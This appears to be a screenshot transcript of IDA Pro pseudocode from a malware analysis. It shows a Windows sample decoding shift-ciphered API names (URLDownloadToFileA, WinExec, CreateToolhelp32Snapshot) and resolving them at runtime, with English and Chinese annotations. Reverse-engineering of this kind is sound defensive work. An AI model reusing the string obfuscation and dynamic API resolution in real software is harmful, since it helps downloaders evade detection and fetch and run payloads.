 IDA Vie… Pseudocode-B Pseudocod… Strings win… Hex View-1 Structu…
72 memset(&v5, 0, 0x103u);
73 sub_401040("zwqrts3iqq", &v10); // urlmon.dll
74 v2 = LoadLibraryA(&v10);
75 sub_401040("NsyjwsjyTujsF", &v28); // InternetOpenA
76 sub_401040("NsyjwsjyHqtxjMfsiqj", &v26); // InternetCloseHandle
77 sub_401040("NsyjwsjyHtssjhyF", &v20); // InternetConnectA
78 sub_401040("MyyuTujsWjvzjxyF", &v24); // HttpOpenRequestA
79 sub_401040("MyyuXjsiWjvzjxyF", &v18); // HttpSendRequestA
80 sub_401040("ZWQIt|sqtfiYtKnqjF", &ProcName);// URLDownloadToFileA
81 sub_401040("IjqjyjZwqHfhmjJsyw~F", &v22); // DeleteUrlCacheEntryA
82 dword_41F1F0 = (int)GetProcAddress(v2, &ProcName);
83 dword_41F714 = (int)GetProcAddress(v1, &v22);
84 sub_401040("Pjwsjq873iqq", &v6); // Kernel32.dll
85 sub_401040("HwjfyjYttqmjqu87Xsfuxmty", &v8);// CreateToolhelp32Snapshot
86 sub_401040("\\nsJ}jh", &v4); // WinExec
87 sub_401040("NsyjwsjyWjfiKnqj", &v16); // InternetReadFile
88 sub_401040("NsyjwsjyVzjw~IfyfF{fnqfgqj", &v12);// InternetQueryDataAvailable
89 v3 = LoadLibraryA(&v6); // 加载kennrl32.dll
90 dword_41F604 = (int)GetProcAddress(v1, &v18);// 获取api函数地址
91 dword_41F70C = (int)GetProcAddress(v1, &v28);
92 dword_41F710 = (int)GetProcAddress(v1, &v26);
93 dword_41F1FC = (int)GetProcAddress(v1, &v24);
94 dword_41F1EC = (int)GetProcAddress(v1, &v20);
95 dword_41F600 = (int)GetProcAddress(v1, &v16);
96 dword_41F1F8 = (int)GetProcAddress(v1, &v12);